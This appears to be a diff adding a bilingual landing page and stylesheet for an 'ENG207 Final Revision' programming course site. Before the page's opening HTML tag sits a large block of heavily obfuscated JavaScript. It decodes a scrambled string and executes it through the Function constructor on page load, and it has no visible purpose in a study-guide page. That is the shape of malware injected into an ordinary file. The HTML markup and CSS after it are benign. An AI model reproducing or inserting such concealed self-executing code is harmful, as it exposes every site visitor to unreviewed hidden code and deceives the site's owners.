.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>+<html lang="en">
+
+<head>
+  <meta charset="utf-8">
+  <title>ENG207 — Final Revision (Spring 2026)</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <link rel="stylesheet" href="assets/style.css">
+</head>
+
+<body>
+  <header class="hero">
+    <img class="logo" src="assets/img/logo.png" alt="clarity">
+    <div class="subtitle">AASU · Spring 2026</div>
+    <h1>ENG207 — Programming</h1>
+    <div class="subtitle">Final Revision</div>
+    <div class="arabic">المراجعة النهائية</div>
+  </header>
+
+  <main>
+    <nav class="chapters">
+      <a class="chapter-card" href="chapter2.html">
+        <span class="num">CHAPTER 2</span>
+        <span class="title">Input, Processing, and Output</span>
+        <span class="title-ar">المدخلات والمعالجة والمخرجات</span>
+      </a>
+      <a class="chapter-card" href="chapter3.html">
+        <span class="num">CHAPTER 3</span>
+        <span class="title">Decision Structures and Boolean Logic</span>
+        <span class="title-ar">هياكل اتخاذ القرار والمنطق البولياني</span>
+      </a>
+      <a class="chapter-card" href="chapter4.html">
+        <span class="num">CHAPTER 4</span>
+        <span class="title">Repetition Structures</span>
+        <span class="title-ar">هياكل التكرار</span>
+      </a>
+      <a class="chapter-card" href="chapter5.html">
+        <span class="num">CHAPTER 5</span>
+        <span class="title">Functions</span>
+        <span class="title-ar">الدوال</span>
+      </a>
+      <a class="chapter-card" href="chapter6.html">
+        <span class="num">CHAPTER 6</span>
+        <span class="title">Files and Exceptions</span>
+        <span class="title-ar">الملفات والاستثناءات</span>
+      </a>
+      <a class="chapter-card" href="chapter7.html">
+        <span class="num">CHAPTER 7</span>
+        <span class="title">Lists and Tuples</span>
+        <span class="title-ar">القوائم والمجموعات</span>
+      </a>
+      <a class="chapter-card" href="chapter8.html">
+        <span class="num">CHAPTER 8</span>
+        <span class="title">More About Strings</span>
+        <span class="title-ar">المزيد عن السلاسل النصية</span>
+      </a>
+      <a class="chapter-card" href="chapter9.html">
+        <span class="num">CHAPTER 9</span>
+        <span class="title">Dictionaries and Sets</span>
+        <span class="title-ar">القواميس والمجموعات</span>
+      </a>
+      <a class="chapter-card" href="chapter10.html">
+        <span class="num">CHAPTER 10</span>
+        <span class="title">Classes and Object-Oriented Programming</span>
+        <span class="title-ar">الفئات والبرمجة الكائنية</span>
+      </a>
+    </nav>
+  </main>
+
+  <footer class="page-footer">
+    <div class="tagline">learning made clear</div>
+    <div class="thanks">Thank you &amp; Good Luck!</div>
+    <div class="thanks-ar">بالتوفيق بالاختبار 🌟</div>
+    <div class="links">
+      <a class="btn youtube" href="https://www.youtube.com/@clarity_learn" target="_blank" rel="noopener">▶ Subscribe on
+        YouTube</a>
+    </div>
+  </footer>
+</body>
+
+</html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -0,0 +1,552 @@
+/* ENG207 Final Revision — Shared Styles (Dracula-inspired) */
+
+:root {
+  /* Aligned with riselab-prezy/css/presentation_styles.css brand */
+  --bg: #282a36;
+  --bg-soft: #21222c;
+  --panel: #44475a;       /* brand --prezy-bg-light */
+  --border: #6272a4;      /* brand --prezy-border */
+  --fg: #f8f8f2;
+  --muted: #6272a4;
+  --accent: #0ea5e9;       /* brand sky blue (heading/accent) */
+  --cyan: #8be9fd;
+  --green: #50fa7b;
+  --yellow: #f1fa8c;
+  --orange: #ffb86c;
+  --pink: #ff79c6;
+  --purple: #bd93f9;
+  --red: #ff5555;
+}
+
+* { box-sizing: border-box; }
+
+html, body {
+  margin: 0;
+  padding: 0;
+  background: var(--bg);
+  color: var(--fg);
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, sans-serif;
+  line-height: 1.5;
+}
+
+body { padding-bottom: 40px; }
+
+a { color: var(--cyan); text-decoration: none; }
+a:hover { color: var(--purple); }
+
+/* ------- Top bar ------- */
+.topbar {
+  position: sticky;
+  top: 0;
+  z-index: 100;
+  background: var(--bg-soft);
+  border-bottom: 1px solid var(--border);
+  padding: 12px 20px;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  backdrop-filter: blur(6px);
+}
+.topbar .back {
+  background: var(--panel);
+  border: 1px solid var(--border);
+  padding: 6px 12px;
+  border-radius: 6px;
+  font-weight: bold;
+  color: var(--cyan);
+  white-space: nowrap;
+  flex-shrink: 0;
+}
+.topbar .back:hover { background: var(--border); }
+.topbar h1 {
+  margin: 0;
+  font-size: 1.15em;
+  color: var(--accent);
+  flex-grow: 1;
+}
+.topbar .subtitle {
+  color: var(--muted);
+  font-size: 0.9em;
+}
+
+/* ------- Landing (index) ------- */
+.hero {
+  text-align: center;
+  padding: 60px 20px 30px;
+}
+.hero h1 {
+  margin: 0 0 8px;
+  font-size: 2.6em;
+  color: #fff;
+  text-shadow: 2px 2px 15px rgba(0, 0, 0, 0.6);
+}
+.hero .subtitle {
+  color: var(--accent);
+  font-size: 1.2em;
+  margin-bottom: 6px;
+}
+.hero .logo {
+  height: 110px;
+  margin-bottom: 18px;
+}
+.hero .arabic {
+  color: var(--orange);
+  font-size: 1.15em;
+  direction: rtl;
+}
+
+.chapters {
+  max-width: 1100px;
+  margin: 30px auto;
+  padding: 0 20px;
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
+  gap: 16px;
+}
+.chapters a.chapter-card {
+  background: var(--panel);
+  border: 1px solid var(--border);
+  border-radius: 12px;
+  padding: 20px;
+  display: block;
+  color: var(--fg);
+  transition: all 0.2s;
+}
+.chapters a.chapter-card:hover {
+  border-color: var(--purple);
+  transform: translateY(-2px);
+  background: var(--border);
+}
+.chapters .num {
+  color: var(--cyan);
+  font-size: 0.85em;
+  font-weight: bold;
+  letter-spacing: 0.05em;
+}
+.chapters .title {
+  display: block;
+  margin-top: 6px;
+  font-size: 1.1em;
+  font-weight: bold;
+  color: var(--accent);
+}
+.chapters .title-ar {
+  display: block;
+  color: var(--orange);
+  margin-top: 4px;
+  direction: rtl;
+  font-size: 0.95em;
+}
+
+/* ------- Main content ------- */
+main {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 20px;
+}
+section {
+  margin: 30px 0;
+}
+section > h2 {
+  color: var(--accent);
+  border-bottom: 2px solid var(--border);
+  padding-bottom: 8px;
+  margin-bottom: 18px;
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+section > h2 .badge {
+  font-size: 0.55em;
+  padding: 3px 8px;
+  border-radius: 12px;
+  background: var(--border);
+  color: var(--accent);
+  font-weight: normal;
+}
+
+/* ------- Quiz grid ------- */
+.quiz-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
+  gap: 14px;
+}
+.quiz-card {
+  background: var(--panel);
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  padding: 14px 16px;
+  display: flex;
+  flex-direction: column;
+}
+.quiz-card .q-num {
+  color: var(--accent);
+  font-weight: bold;
+  font-size: 0.85em;
+  margin-bottom: 6px;
+}
+.quiz-card .q {
+  font-weight: bold;
+  margin: 0 0 12px;
+  line-height: 1.35;
+}
+.quiz-card .q .ar {
+  display: block;
+  color: var(--orange);
+  font-weight: normal;
+  font-size: 0.9em;
+  direction: rtl;
+  margin-top: 4px;
+}
+.quiz-card .options {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.quiz-card .opt {
+  border: 1px solid var(--border);
+  border-radius: 6px;
+  padding: 8px 12px;
+  cursor: pointer;
+  transition: all 0.15s;
+  font-size: 0.95em;
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+.quiz-card .opt .ar {
+  color: var(--orange);
+  font-size: 0.85em;
+  direction: rtl;
+}
+.quiz-card .opt:hover { border-color: var(--muted); background: var(--border); }
+.quiz-card .opt.selected { border-color: var(--purple); background: var(--border); }
+
+.quiz-card.revealed .opt { cursor: default; }
+.quiz-card.revealed .opt.correct {
+  border-color: var(--green);
